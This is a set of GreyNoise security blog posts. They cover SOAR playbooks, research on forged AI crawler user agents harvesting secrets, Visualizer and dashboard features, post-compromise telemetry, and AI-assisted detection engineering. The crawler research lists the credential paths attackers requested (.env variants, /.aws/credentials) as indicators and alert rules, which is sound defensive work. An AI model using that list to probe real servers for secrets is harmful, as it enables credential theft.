This playbook ingests GreyNoise CVE exploitation events into Charlotte Agentic SOAR and automates the response: case creation, vulnerability management ticketing, and blocklist updates for the IPs doing the exploiting. This can provide you an early warning when exploitation activity spikes against a CVE relevant to your tech stack.
Playbook 2: Compromised Device Workflow
Most edge devices are embedded systems that can’t run EDR agents. When these devices are compromised, they often scan the internet or call back to attacker-controlled infrastructure without triggering any alerts.
This playbook runs when GreyNoise observes your own IP ranges conducting unsolicited scanning, or when internal hosts connect to known callback infrastructure. Charlotte Agentic SOAR ingests the alert, enriches with additional context, and creates a case and containment ticket, with persistent issues tracked in a single case timeline through Falcon Next-Gen SIEM’s centralized case management.
Playbook 3: Alert Severity Recategorization Based on GreyNoise IP Context
Analysts spend significant time manually looking up IPs to understand whether an alert really matters. This playbook automatically enriches alerts in Charlotte Agentic SOAR with GreyNoise classification and tags, and helps to determine the threat level. It then applies decision rules to recategorize case severity automatically.
An alert involving an IP GreyNoise has observed conducting active exploitation can be escalated. Enrichment is written to the case, so the rationale is visible to analysts and available to downstream workflows.
Get Started
The GreyNoise Foundry App is available now in the CrowdStrike Marketplace. Install it here to deploy the Falcon Next-Gen SIEM dashboard, correlation rules, and Charlotte Agentic SOAR playbooks in your CrowdStrike environment.
GreyNoise is observing automated scanners posing as the web crawlers of OpenAI, Anthropic, DeepSeek, and Fortune 500 companies. These forged automated scanners have been observed requesting files often exposed on misconfigured web servers and by other commonly leaked secret and credential methods.
A cluster of scanners impersonating 13 AI crawlers from eight companies requested .env files, cloud access keys, private keys and password stores. Six of those names came from the same 824 addresses in almost identical volume, and within this cluster none of the six requested /robots.txt.
An .env file is where an application keeps database passwords, cloud access keys, API tokens, and other secrets.
Why This Matters
Every program that visits a website announces itself in one line of the request. Chrome says it is Chrome. Googlebot says it is Googlebot. Anthropic's crawler says it is ClaudeBot. Nothing in the request itself proves any of it is true.
AI companies publish crawler names so site owners can allow their crawlers, and address lists so they can verify them. The user agent is a client-supplied header, so a control that checks the name but not the address can be bypassed by forging it.
Threat actors are impersonating AI companies while requesting credentials and secrets. Their ClaudeBot string matches Anthropic's character for character, so no rule keyed on the user agent can tell the two apart. They also forged two of Amazon's crawler names, in even greater volume. Neither matches the user agent Amazon documents.
Key Takeaways
Six AI crawler names arrived in matched volume. They belong to Anthropic, OpenAI, Google and Perplexity.
The six forged names never requested /robots.txt in this traffic. A real crawler reads that file first to learn a site's rules. Anthropic's real crawler requested it more often than any other path.
The requests targeted credentials and secrets. They requested environment files, cloud keys, private keys and password stores.
None of the traffic came from the real crawlers' published addresses. All four companies publish the address ranges their crawlers use. We checked every address against every one of those lists. Not one matched.
The Six Forged AI Crawler Names
Between July 28 and August 23, 2026, six AI crawler names belonging to four companies arrived on a single HTTP client fingerprint. Across the 90 days to August 23, that same fingerprint carried more than 1,500 different user agent strings, most of them ordinary browsers.
Almost all of the six-name traffic arrived in August. The largest single day was 23 August.
That fingerprint identifies the software making the requests, not the machine running it. The six names arrived from 824 separate addresses.
Sessions per user agent string on one HTTP client fingerprint, 28 July to 23 August 2026. ClaudeBot is amber. Each bar is one string and the bars are not added. Three other crawler-named strings on this fingerprint are larger than every bar here.
Google-Extended is a word publishers write in robots.txt to opt out of AI training. Google documents that it "doesn't have a separate HTTP request user agent string." No Google crawler sends it. So all 263,849 sessions carrying it here were forged.
Request Behavior
A real crawler reads /robots.txt first, the file where a site states its rules. Under the six forged names, that file was never requested once.
What they asked for instead was credentials. Across all traffic on this one fingerprint, which carried other names besides the six, requests for environment files, cloud access keys, private keys and password stores ran into the millions.
Anthropic's real crawler, measured over the same window by the same method, does the opposite. /robots.txt was the single path it requested most, 12% of its traffic, and it never requested a credential file.
How We Know These Are Not the Real Crawlers
No legitimate AI crawler asks for credentials. These crawlers exist to read pages so an assistant can cite them, and a .env file is not a page. Anthropic's real crawler, measured the same way over the same window, never requested one.
All four companies publish the address ranges their crawlers use. We fetched every one of those lists, and Amazon's as well, and checked every address that sent a forged name against all of them. Not one matched. Over the same window, thousands of sessions carrying the ClaudeBot name did arrive from Anthropic's published addresses.
The label does not separate them. Almost every session here carries the same Web Crawler label that real crawler traffic carries. It’s also not possible to do network-based blocking, because the 824 addresses are spread across 795 separate /24 networks. The published lists do separate them, since not one of the 824 falls inside any range these four companies publish.
GreyNoise observes requests arriving. Nothing here says a file was returned or that any organization was affected, and we are not naming who is behind it.
Recommendations
Identify this activity using more than the user agent. The 824 addresses sit in 795 separate /24 networks, so there is no single network to block. Wherever a crawler name already grants access or waives a control, check the connecting address against the published list for the name it claims.
For Security Operations
Never treat a user agent string as identity. Check the connecting address against the published list for the name it claims
Alert on any request for /.env, /.aws/credentials or /.git/config. No crawler has any reason to ask for these, and your own scanners should already be on a known list
A crawler that never requests /robots.txt is not behaving like a crawler. Real crawlers cache that file, so judge this across days instead of single visits
For Security Leadership
Find every place a user agent string grants access or waives a control, and put a real check behind it
Give each vendor address list an owner and a refetch schedule. A stale list turns the real crawler into an alert
For Web and Platform Administrators
Keep .env, .git and cloud credential files out of the web root entirely
Rotate any cloud key that was ever reachable from a web path, and assume anything readable was read
Upgrade Vite to 6.2.3, 6.1.2, 6.0.12, 5.4.15 or 4.5.10
GreyNoise customers get the complete indicator set by email. That includes the above IPs, every credential path observed, the fingerprint families, and complete JA4+ fingerprints.
The published crawler address lists, so the check in this post can be repeated. Every address that sent a forged name was tested against all of these.
Impostor client fingerprint (JA4H): We recommend using this for investigation rather than blocking. The fingerprint is half-redacted here; the complete value is available in the Visualizer and in the customer package.
ge11nn05enus_f3bb7a...
Most requested impostor credential paths:
/.env
/app/.env
/api/.env
/backend/.env
/.env.local
/.env.production
/.env.old
/.env.bak
/.aws/credentials
/.env.swp
Do Not Alert On These
These belong to Anthropic's real crawler. Do not block or alert on them, and do not import them as indicators.
REAL FINGERPRINT, PAIR WITH A PUBLISHED ADDRESS
ge11nn080000_757a95...
REAL STRING, SENT BY BOTH
Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com)
VERIFY AGAINST THE PUBLISHED RANGE
216.73.216.0/22
The user agent string proves nothing on its own, because the real crawler and the impostor both send it. The fingerprint is not enough on its own either. Allow only when the fingerprint and a published address agree.
Each crawler name has its own list. OpenAI publishes separate lists for GPTBot, ChatGPT-User and OAI-SearchBot, so check the name you actually saw against that name's list. All the lists are in the customer package.
Over the past year, GreyNoise has moved further right on MITRE ATT&CK, helping defenders detect and investigate activity at the edge, uncover signs of compromise, and analyze the artifacts captured from their own sensors.
Today, we’re introducing a redesigned GreyNoise Visualizer that makes it easier to navigate those capabilities and brings related workflows together in one place.
Organized around how you work
The most noticeable change is the navigation.
Instead of dropdown menus across the top of the Visualizer, the new experience uses a persistent sidebar organized around three areas:
Intelligence for investigating IPs and CVEs
Observation for working with their own Deception Sensors and exploring the sessions, activity, and post-compromise behavior they capture
Automation for actioning on GreyNoise intelligence via alerts, feeds, and blocklists
Dashboards sit at the top, giving you a quick way to return to the intelligence you care about most.
See the new Visualizer in action
Watch a quick walkthrough of the redesigned Visualizer, including the new navigation, search experience, and updated investigation workflows.
Search from anywhere
Search is now available throughout the Visualizer.
Open it from the sidebar, use Command + K, or start from the Visualizer home page. From the same search experience, you can look across IPs, Callback, CVEs, and Tags.
For IP investigations, we’ve also changed how GreyNoise Query Language (GNQL) queries are displayed. Individual search terms can be shown as badges, making it easier to add or remove filters, switch between AND and OR, and refine a search without rewriting the entire query.
Prefer writing GNQL directly? You can switch back to raw query text at any time.
Intelligence, investigation, and action are closer together
Several workflows that previously lived on separate pages now sit directly alongside the intelligence they relate to.
When you’re investigating scanner IPs, for example, the same query can be used to create an alert or blocklist from the Actions menu. Compare is now a view within IP search rather than a separate destination. IP and CVE bulk analysis now live together under Analysis.
The same principle carries across the Visualizer: related actions are available where you’re already working.
Triage and investigate with more context
When an IP shows up in an alert or investigation, the IP details page brings together the different ways GreyNoise may know about it.
Depending on the address, you may see intelligence from up to three GreyNoise datasets:
Scanner for activity GreyNoise has directly observed from the IP as it scanned the internet
Callback when the IP has appeared as a destination inside an observed exploit payload
Business Service when the IP belongs to a known business service
When an IP appears in more than one dataset, you can move between them directly from the IP page. Scanner activity, related CVEs and tags, callback activity, and business service context are available without moving between separate parts of the Visualizer.
For analysts working through alerts or investigating suspicious infrastructure, that puts more of the context needed to understand an IP in one place.
Your sensors and what they observe, in one place
The Observation section brings together the workflows associated with GreyNoise Deception Sensors.
From here, you can deploy and manage Deception Sensors, assign profiles, inspect the individual sessions they capture, and review post-compromise activity mapped to MITRE ATT&CK tactics and techniques. Sessions are available as a list, graph, or multi-pane view, with the underlying PCAP available from the individual session.
You can also compare what your sensors observe with the broader GreyNoise sensor network. This helps teams understand what is reaching their own edge, what attackers are doing when they get there, and how that activity compares with what GreyNoise is observing across the internet.
Turn what you find into action
The Automation section brings Alerts, Feeds, and Blocklists together.
You can still manage each independently, but automation is also built directly into the investigation workflow. A useful GNQL search can become an alert that watches for new activity or a continuously updated blocklist. Alerts can also be created directly from the IP, Tag, and CVE workflows where applicable, while Feeds can stream GreyNoise events into downstream systems.
This makes it easier to move from investigating activity in GreyNoise to monitoring it or taking action in your existing tools.
Try the new Visualizer today
The new Visualizer is available today. If you’re logged in to the Classic Visualizer, click Try the New Visualizer in the upper-right corner. To switch back, click Classic from the new Visualizer header.
Your preference is saved to your GreyNoise account, so it follows you across devices.
For a complete walkthrough of the new navigation, search experience, feature locations, and what moved from the Classic Visualizer, see the New Visualizer Documentation.
Today, I am excited to announce that I am joining GreyNoise as Senior Vice President of Adversary Operations.
Security and intelligence have always been a team effort, which is why I am so excited to join an organization that is fiercely mission-driven, has a great culture, and is completely aligned with the critical need to defend our way of life. Additionally, our founder has a really strong first name which cannot be overstated 😊.
Even more importantly, GreyNoise has developed a world-class capability to address some of the most pressing issues in cybersecurity. Adversaries are targeting edge devices to establish beach heads into network environments and co-opting the infrastructure to proxy follow-on operations. The proliferation of AI systems and tools are helping expedite every aspect of malicious cyber activity to include the discovery of new vulnerabilities, development of exploits, and operationalization of the attack chain. Meanwhile, even the most sophisticated defenders lack organic visibility into edge infrastructure. The systems that sit between our networks and the internet often lack any security features or telemetry collection which leaves defenders blind.
In intrusion investigations, especially involving edge device exploitation, there’s often a significant lag time between when an intrusion occurs and when data is made available to analyze and produce insights. GreyNoise has been exceedingly great at creating visibility into edge device exploitation and has a demonstrated ability to find novel evil before the victim investigation.
Before joining GreyNoise, I was Head of Global Signals Operations (GSO) at Google Threat Intelligence Group (GTIG) by way of Google’s acquisition of Mandiant in 2022. GSO included Research and Discovery (RAD), Mandiant Detection Engineering Team (MDET), Validation Research Team (VRT), Technical Collection and Research (TCR), and Global Underground Research (GUR). We used a multidisciplinary approach to fuse different types of visibility into a more complete threat picture and used it to create security and intelligence impact for Google and their customers.
Prior to Mandiant, I served 12 years as an Active Duty United States Marine with roles ranging from ground combat, counterintelligence, human intelligence, and cyberspace operations. I completed multiple tours in Iraq, Afghanistan, and various additional countries in the Asian Pacific. I finished my service at Marine Corps Forces Cyberspace Command countering foreign intelligence and terrorist threats.
At this point, no single organization has access to a complete threat picture, but GreyNoise is leading the charge in providing early visibility into edge device exploitation and helping security and intelligence teams do a better job of defending against emerging threats by identifying what is truly critical. We are going to build on this well-established foundation to move from retroactive awareness to proactive discovery, disclosure, and disruption at the earliest feasible time.
We are building the Adversary Operations organization to:
Prioritize the systematic exploitation of GreyNoise’s first party telemetry to identify new and novel adversary activity and campaigns
Develop and integrate new first, second, and third-party access to more comprehensively understand and counter adversaries
Produce and disseminate intelligence about high-impact malicious cyber activity
Together with my teammates, the security and intelligence community, and industry partners, we will expand GreyNoise’s novel access to provide the data, visibility, context, and insights customers need to act decisively and impose cost on adversaries.
GreyNoise has spent years observing the earliest stages of an attack. Our Global Observation Grid sees adversaries as they scan the internet, probe exposed systems, and attempt to exploit vulnerabilities at the edge. That visibility has traditionally focused on the left side of the MITRE ATT&CK framework, from Reconnaissance through Initial Access and it’s where we built our primary-source intelligence brand.
But we’ve known that is only half the equation.
Moving Further Right on MITRE ATT&CK
Earlier this year, we launched our C2 Detection Module, expanding our visibility beyond inbound scanning to the attacker-controlled infrastructure used after exploitation. GreyNoise reads the callback destinations embedded in exploit payloads to identify where a compromised device would call home, from malware-hosting servers to suspected C2 infrastructure.
This marked our first move right of Initial Access on MITRE ATT&CK, extending visibility beyond the exploit itself to the infrastructure supporting what happens next. Defenders can match outbound traffic from their edge devices against GreyNoise callback intelligence to identify connections to confirmed malware-serving infrastructure or suspected C2 servers.
See Host Telemetry from GreyNoise Deception Sensors on Your Network
When we launched Project Swarm, we opened our deception platform to the global security community. Participants could deploy GreyNoise Deception Sensors across their own infrastructure that looked like the firewalls, routers, VPN gateways, and other internet-facing systems that adversaries target.
Project Swarm users gained full visibility into the sessions reaching their sensors, including raw payloads, HTTP headers, TLS metadata, and other behavioral artifacts.
But a common ask from them was deeper visibility into what happened after an exploit succeeded. What shell commands did the adversary run? What files did they touch? What did they try to do next?
Introducing GreyNoise Tactics
Today, we are launching Tactics, giving anyone deploying a GreyNoise Deception Sensor deeper visibility into what attackers do after initial compromise.
Tactics automatically maps qualifying attacker sessions captured by sensors in your workspace to the MITRE ATT&CK framework. Each detection represents one session and shows the tactics and techniques observed, along with the activity behind the mapping.
You can find Tactics under Observe → Tactics in the GreyNoise Visualizer. Open a detection to:
Follow the attacker’s complete command sequence
See the commands, scripts, and binaries the adversary executed
Inspect files created or modified, including their SHA256 hashes
Review outbound connections to internet destinations
Identify attempts to move laterally within your address space
Tactics begin populating when your workspace has a sensor running a vulnerable profile. Once an attacker compromises that profile and performs activity mapped to a MITRE ATT&CK technique, the session will appear as a detection.
Routine and unclassified sessions are filtered out, so the view focuses on meaningful adversary behavior rather than every connection your sensor receives.
See What Happens After the Shell
Because GreyNoise captures the attacker’s interaction with the host, Tactics can identify behavior across the post-compromise stages of MITRE ATT&CK.
That includes:
Execution: Commands, scripts, and binaries run after gaining access
Persistence: Scheduled jobs, new accounts, and other attempts to maintain access
Privilege Escalation: Attempts to gain greater control of the host
Defense Evasion: Actions intended to hide activity or interfere with protections
Credential Access: Searches for cloud credentials, private keys, service account tokens, and other secrets
Discovery: Commands used to inspect the operating system, processes, files, and surrounding environment
Lateral Movement: Attempts to reach other systems from the initial foothold, a view that keeps expanding as our deception network grows
Collection: Files and data gathered from a system they think they’ve compromised
Command and Control: Connections used to retrieve payloads or maintain access
Exfiltration: Attempts to move credentials, files, or other data off the sensor
Impact: Activity intended to disrupt the host, consume resources, or interfere with processes
With Tactics, GreyNoise now shows what adversaries do with access, not just how they find and exploit exposed systems.
Turn Observed Behavior Into Action
Every command, file, hash, path, and network connection captured by a sensor gives defenders a lead they can investigate inside their own environment.
SOC analysts and detection engineers can build and tune detections around the commands and techniques adversaries are using now.
Threat hunters can search production environments for observed hashes, file paths, binaries, and command patterns.
Threat intelligence teams can track which tactics and techniques are appearing across infrastructure relevant to their organization.
Because this intelligence comes directly from observed session activity, defenders can work from what the adversary actually did after gaining access. Mapping that activity to MITRE ATT&CK makes it easier to understand and use across existing security workflows.
What We Found After the Shell
Before launching Tactics, we analyzed weeks of post-compromise activity across our own Deception Sensor network in the Global Observation Grid.
Much of what we observed was commodity cryptomining, with adversaries treating each new foothold as more infrastructure to consume. A smaller set of sessions showed more serious behavior, going after cloud credentials, attempting container escapes, or creating backdoor accounts.
We break down these findings in After the Shell, a new GreyNoise research report published today. It examines what adversaries did after gaining access, which behaviors appeared most often, and what those observations mean for defenders.
Tactics is available for all users who have deployed a GreyNoise sensor. If you already have a sensor deployed, open Tactics under Observe in the GreyNoise Visualizer to see what it has captured.
If you’re new to Project Swarm, deploy a Greynoise Deception Sensor to start observing what attackers do after compromise.
Resolving detection coverage gaps is a universal problem across the security industry. Before joining GreyNoise, I led Elastic’s Endpoint Protections security research team which was tasked with building visibility and detection capabilities in their Endpoint Detection and Response (EDR) solution. Researchers, red teamers, and attackers alike would constantly poke, prod, and reverse engineer our EDR’s detection capabilities then broadcast their evasions and bypasses to the masses. However, I always saw this as a unique challenge; iron sharpens iron, after all, and resolving these issues led to an improved product with expanded coverage. I believe this experience suits me well as I transition into my new role as the Head of Adversary Engagement at GreyNoise and lead our detection and deception engineering efforts.
Generative AI’s Impact on CVE Reporting
When GreyNoise was founded in 2018, 16,510 entries were added to the Common Vulnerabilities and Exposures (CVE) system. The number of entries (48,162) added in 2025 shot up to almost triple the number from 2018. Part of this astounding increase in CVEs can be attributed to the sharp rise in the number of CVE Numbering Authorities over the last decade from 23 in 2016 to over 500 by 2026. However, generative AI has had an undeniable impact on the annual number of reported CVEs over the past few years (130% growth from 2022 through 2025) which speaks to an existential crisis currently facing the security industry.
Large language models (LLMs) have lowered the barrier of entry for aspiring vulnerability researchers and exploit developers while significantly enhancing the capabilities of more experienced researchers and attackers. The mean time to exploit CVEs has sharply dropped to the point where it is now slightly negative, meaning that the average vulnerability was likely exploited in the wild before it was reported and assigned a CVE number.
In the face of impactful vulnerabilities and exploits popping up at rates faster than ever, we saw a critical need to revise our approach to threat detection. Our goals are the following:
Counteract CVEs by rapidly producing and deploying high efficacy GreyNoise Tags which have been evaluated against an extensive store of recent packet capture data collected from sensors operating on the GreyNoise Global Observation Grid (GOG).
Constantly evaluate and revise our tag corpus as needed to ensure accuracy and resilience against false positives.
Expand the GOG beyond the edge and build the infrastructure to support Deception Sensor coverage of a wider range of hardware and software platforms.
Coerce higher quality interaction with attackers through robust Deception Sensors spanning across multiple resources, which will provide deeper insight into more complex behavior and allow us to deploy tags across all stages of MITRE ATT&CK.
Proactively hunt for high confidence signs of previously unknown threats and deploy tags where appropriate.
This article will primarily focus on the first item above, with subsequent articles to come in the following months to highlight the other facets of our evolved threat detection approach.
Traditional Detection Engineering
The typical workflow for a detection engineer after CVE publication may resemble the following:
Review the CVE summary and any provided references.
Determine whether or not we have the infrastructure in place to capture exploitation of this vulnerability. If we do not, then we will need to research the relevant platform(s) and build new Deception Sensors before we push out tags.
Determine the likelihood of exploitation and potential for critical impact to our users.
Read any reputable research blogs or vulnerability write-ups (if available).
Locate and analyze relevant PoC exploit code (if available).
Reverse engineer the vendor patch (if available) and associated binaries or source (if available) to gather further context around the vulnerability and how it may be exploited.
Query the GreyNoise dataset for previous reconnaissance and / or exploitation from non-benign entities based on gathered indicators.
Craft detection logic which captures associated activity while taking extensive measures to ensure resilience against false positives.
Build a GreyNoise Tag, including all relevant metadata and references, and deploy to production.
Confirm that relevant Deception Sensors are actively deployed in the GOG to ensure proper data capture.
Tune the detection logic at a later point if data volumes become a concern or CVE is trending and we need to refine our detection logic.
As you can see, this is a lot of effort for a lone detection engineer to undertake even for a single CVE. With annual CVE additions on track to hit the hundreds of thousands starting in 2027, it is simply not feasible to continue down this path and provide accurate, up to date intelligence on the most critical emerging threats to our users. Evolving our approach is essential to keep pace with a rapidly shifting threat landscape.
Enhanced Detection Engineering
Allocating the research and development resources required to design, implement, and refine an efficient pipeline accelerated by agentic workflows is a necessary first step towards proactive threat detection at scale. We aim to leverage frontier large language models to reduce friction and remove onerous mental load bottlenecks for our detection engineers, which will allow us to focus on refining detection logic for the most pervasive threats and quickly provide accurate intelligence to our customers.
Agentic workflows will be critical to delivering real world impact in our revised approach to detection engineering. Agents are currently being designed and implemented to carry out the following tasks for a given CVE:
Pull down the CVE summary, associated metadata, and ingest data from each linked reference
Assess the CVE’s criticality (e.g. CVSS, KEV, operational impact) and whether or not we currently are capable of capturing exploitation
Locate and analyze references from trusted third party sources (e.g. vulnerability write-ups, exploit PoC code, patches, firmware samples)
Assess the objective quality of all ingested data and determine if sufficient context can be derived to proceed with drafting detection logic
If the data is currently lacking, this CVE will be inserted into a queue for re-assessment in the near future
Assuming the ingested data exceeds a predetermined quality threshold, an agent will proceed to build a packet query to filter through GreyNoise’s data to identify any recently observed relevant activity, with measures taken to reduce the likelihood of false positives
Refined detection logic will then be drafted by an agent which reflects both the key indicators derived from earlier research data ingestion as well as analysis of GreyNoise operational data
At this point, our detection engineers will step in to review the draft detection logic and a detailed summary of all tasks the agents carried out along with key indicators associated with exploitation of the given vulnerability. If further refinement of detection logic is needed, changes can be made at this point and reevaluated against our data to ensure sustained precision.
After a GreyNoise Tag is published, agents will continue to monitor for additional references to collect which may be relevant to a given CVE. These periodic collection tasks will similarly assess the quality and relevance of the data and determine whether it is additive in nature and thus necessitate further revision of our detection logic. Proposed tag updates will be drafted and our detection engineers will be notified for further review and to determine if an update needs to be published.
Moving Forward
This is the first step in a bold new direction for GreyNoise and our capability to assess and detect the most pervasive and critical threats. We look forward to sharing more with you in the coming months!
Every day, GreyNoise's global sensor network observes scans and attacker traffic from hundreds of thousands of IPs across the internet. GreyNoise analyzes that activity to understand what each IP is doing, why it matters, and which tags and CVEs are connected to it. You can explore it all in the Visualizer.
The Intelligence Dashboard, available now, gives that intelligence a home. You can pin any combination of CVEs, tags, countries, IPs, and GNQL queries into one persistent, always-current view. Open it, and the activity you care about is already there, up to date.
See the Intelligence Dashboard in action
The first time you open the Dashboard tab, GreyNoise builds a Daily Intelligence Dashboard for you, stamped with today’s date and populated from what is currently notable across the sensor network. It is a starting point, not something you have to maintain. Edit it, save your own version, or let it regenerate fresh the next day.
Watch how to build a dashboard from scratch, add and configure panels, and save it for ongoing use.
What you can put on a dashboard
A dashboard is a set of panels. Each panel combines a panel type (how the data is shown) with a focus (what it shows activity for).
There are five panel types:
Panel Type
What It Shows
Key Numbers
Headline counts for your focus: observed IPs, source countries, top classification, and a top tag.
Activity Map
A world map of the countries involved in the focused activity, colored by whether each country is a source of activity, a destination, or both.
Activity Trend
A line chart of activity over the selected time range.
Tag Details
The full intelligence card for one GreyNoise tag: description, classification, block/monitor recommendation, associated CVEs, references, and an activity graph.
CVE Details
The intelligence card for one CVE: description, active-exploitation and CISA KEV status, CVSS score, EPSS score, threat IP count over the last day, and related tags.
Key Numbers, Activity Map, Activity Trend, Tag Details
Country
Activity involving one country
Key Numbers, Activity Map
GNQL query
Any custom GNQL query (e.g. tags:mirai classification:malicious)
Key Numbers, Activity Map, Activity Trend
The GNQL focus is the most flexible option. Any query you already run in GreyNoise can become a live dashboard panel, so a standing query like tags:mirai classification:malicious turns into something you watch instead of rerunning every time. Just give the panel a name (a sensible default is suggested), and click *Add Panel*.
Make it your own
Every dashboard is built from panels, and adding one takes just a few clicks: pick a panel type and a focus, give it a name, and it lands on your dashboard already populated. You can drag panels to rearrange them, resize them, or expand any panel to full screen.
Two controls in the header apply to every panel at once:
Time range: switch the whole board between the past 24 hours and the past 10 days.
Data source: choose which sensor data the panels query. GreyNoise’s global network by default, Community sensors, your own workspace sensors, or a combination.
The Activity Map is worth a closer look. Countries are color-coded to show whether they are the source of activity, the destination, or both. Click any country on the map or in the sidebar to see the IPs the activity is coming from and the IPs being targeted, along with the organization that owns each one. Every IP links to its detail page, while “View all IPs” in the Visualizer opens the full result set as a GNQL query. When building a map panel, you can also filter it by source or destination country. For example, you could create a map that only shows activity targeting the regions where you operate.
Changes are not saved automatically. When you have unsaved edits, a banner appears with a “Save” button. The dashboard manager, accessed through the panel icon in the header, lets you switch between saved dashboards, search by name, create a new dashboard, or delete one. Dashboards are personal to you within your workspace. You can save up to 50 dashboards, with up to 24 panels in each.
Quick tip: which data source should I use?
Use GreyNoise to see what is happening across the internet at large.
Use My Workspace to focus a dashboard on what your own deployed sensors are seeing.
Community and My Workspace require a deployed Swarm sensor. Once you deploy one, access is granted within about 6 hours.
The Intelligence Dashboard is available to all signed-in GreyNoise users. GreyNoise customers and Community users with a business email get at least 10 days of data lookback, while Community users with a consumer email get 2 days. Available data sources may also vary by account type.
To build your first dashboard, open the GreyNoise Visualizer and navigate to Query → Dashboard.
Every week, GreyNoise publishes a threat intelligence brief called At The Edge. This covers what attackers are doing on the internet, including which products are drawing exploitation traffic, which vulnerabilities are being exploited, and what changed from the previous week. Each brief is built on primary-source data from our global sensor network and analyzed by our research team into named findings, IOCs, and recommended actions.
The Threat Brief Library is now available in the GreyNoise Visualizer. You can browse, search, filter, and download every brief available to your account as a PDF. Community users can access every At The Edge Clear edition, while customers get the full library.
What's in the library
The library includes three report types:
At The Edge: GreyNoise’s weekly intelligence brief covering exploitation activity observed across the edge during the previous week. Each edition includes analysis, IOCs, and recommended actions by role.
Executive Situation Reports: Event-driven briefs focused on a single campaign or vulnerability under active exploitation. Each report includes key judgments, vulnerability and campaign context, attacker infrastructure, observed tradecraft, implications, recommended actions, and the supporting activity data.
At The Edge Clear: The public edition of the weekly At The Edge brief, covering the week’s headline activity and key findings.
Inside a full At The Edge brief
Each brief is built on primary-source data from the GreyNoise Global Observation Grid, our global network of sensors that emulate the edge infrastructure attackers target. The sensors record all the exploitation attempts and our research team correlates them into named campaigns, confirms the CVEs involved, attributes the hosting infrastructure behind them, and writes the detection and remediation guidance.
A full At The Edge brief includes:
Bottom Line Up Front: the week's most significant activity and what to do about it
Recommended actions by role for for security leadership, SOC, vulnerability management, network security, threat hunting, and IAM teams
Named findings: the products, CVEs, CISA KEV status, campaigns, traffic volumes, and host classifications driving activity
Infrastructure attribution: the ASNs, hosting fleets, and network ranges behind the activity
Target assessments, IOCs, and detection guidance based on request patterns and client fingerprints that persist as source addresses rotate
Persistent activity updates on threats that remain active from previous weeks
Log in to the GreyNoise Visualizer, click your name on the top right, and open the Threat Brief Library. You can search by title or description, filter by category, and download any brief you have access to as a PDF. The newest briefs appear first. Briefs are also available through the API and an RSS feed, so you can pull them directly into your own tools or subscribe to new briefs as they publish.
The library is available to all GreyNoise users. Community users can read every At The Edge Clear edition, while GreyNoise customers get the full library, including weekly At The Edge briefs and Executive Situation Reports. Read the Threat Briefs documentation to learn more.
I spend a lot of my time in SOAR consoles with security teams, and the same pattern shows up almost every time. The automation is already there. Playbooks fire, tickets open, enrichment runs. However, the decisions underneath are still shaky. Automation moves fast; it doesn't move smart on its own. A playbook that auto-routes a case is only as good as the context it routes on.
That's the gap GreyNoise fills. We don't replace your SOAR or your SIEM, we feed them. We tell your playbooks what not to worry about so the team can spend its hours on the activity that's actually aimed at them. Here are the five integrations I walk through in nearly every deployment.
1. IP enrichment that makes triage and response times faster
This is where almost everyone starts, and for good reason. Most SOCs still have analysts manually looking up IPs to determine whether an alert matters. The process is slow, repetitive, and often leads to inconsistent triage decisions.
We drop a /v3/ip lookup into the front of the playbook (single lookups or bulk, up to 10K at a time) so every alert gets enriched automatically with classification, tags, and threat level. Then you build your routing rules on top of that. The enrichment writes straight back to the case so the analyst sees the reasoning, not just the verdict.
The payoff is what teams care about most: faster response times, more consistent triage decisions, and a 40–60% reduction in alert volume once routine internet noise is identified and filtered.
2. Early warning when your vendors' CVEs start getting hit
Individual organizations often don’t see global exploitation spikes targeting their vendors until it’s too late. A surge in scanning or exploitation against a particular vendor's CVE can be an early sign of a zero-day or novel attack, but those patterns are difficult to detect when you're only looking at activity inside your own environment. By the time you hear about it after the vendor publishes an advisory, it may already be too late.
GreyNoise Event Feeds push an alert into SOAR the moment scanning or exploitation activity against your vendors' CVEs spikes. The playbook takes it from there: assess benign versus malicious activity, enrich with CVE and IP context, open a case, create a VM ticket, update blocklists, and notify the team in ChatOps.
The outcome is simple: detect rising exploitation activity days before vendors announce new vulnerabilities, patch and harden before attacks become widespread, and automatically separate real threats from benign scanning activity.
3. Detect compromised edge devices
This one resonates with anyone who's been burned by a compromised firewall or VPN appliance. You can't run EDR on those boxes, so when one gets popped and starts scanning the internet or calling home to attacker-controlled C2 infrastructure, you typically don't find out until blacklisted or it’s reported by an external party.
We run two feeds into the SOAR for this. First, a webhook fires when GreyNoise observes your IP ranges conducting unsolicited scanning, a strong signal something behind that address is compromised. Second, a callback IP feed alerts whenever we detect a new attacker callback destination, which the SOAR correlates against your outbound traffic. Either one triggers automatic case creation and a containment ticket. That means catching compromise before it leads to reputation damage, responding automatically in seconds, and keeping persistent issues tied together in a single case timeline.
4. Build high-trust blocklists
Every team wants to automate blocklist updates. Almost none of them fully trust the automation, because the nightmare scenario is auto-blocking a business-critical IP and taking down a legitimate service during business hours.
The fix is a validation step. Before an IP gets added to the blocklist, the playbook checks it against GreyNoise business services intelligence. If the IP is tied to a known business service, it routes to a human for manual review. If it's not, the block proceeds automatically. You get fast response to likely-malicious IPs without the over-blocking risk that keeps people from turning automation on in the first place.
The result is greater confidence in automated blocklist updates, reduced over-blocking risk, and faster response to likely malicious IPs. When I show this to a hesitant team, it's usually the thing that unblocks their whole automation roadmap.
5. Build valuable threat intelligence into agentic workflows
Most of the teams I work with are building agentic workflows now, and they keep running into the same wall: an agent is only as good as the context it can reach. Point it at incomplete or low-confidence data and you get confident-sounding nonsense.
GreyNoise plugs into those workflows through APIs, skills, or MCPs, so an agent investigating an alert can pull high-quality threat intelligence directly into its reasoning before it acts. The agent receives a trigger, queries GreyNoise, analyzes the context, and either returns an answer or kicks off a response workflow. This is grounded in observed attacker behavior rather than guesswork.
It's still early days for a lot of these deployments, but the teams seeing the most success are treating threat intelligence as a core input to the agent, not something bolted on afterward. The result is faster, more confident investigation and response grounded in high-quality threat intelligence.
The common thread
Which alerts deserve attention? Which CVEs are actively being exploited? Which IPs are worth blocking? Which signals point to a compromised device?
The reason these workflows work is because they're all built on the same foundation: real observations from across the internet. GreyNoise continuously watches scan and attack activity through our global sensor network, so when a playbook makes a decision, it's based on what an IP is actually doing in the wild, not just what it happened to do in your environment.
That's what gives teams the confidence to automate. Route an alert. Open a case. Block an IP. Escalate an investigation. The decision is backed by observed behavior, not a hunch.
I tell teams all the time that automation isn't the hard part anymore. Most organizations already have playbooks that can move fast. The challenge is making sure they're making the right decisions when they do.
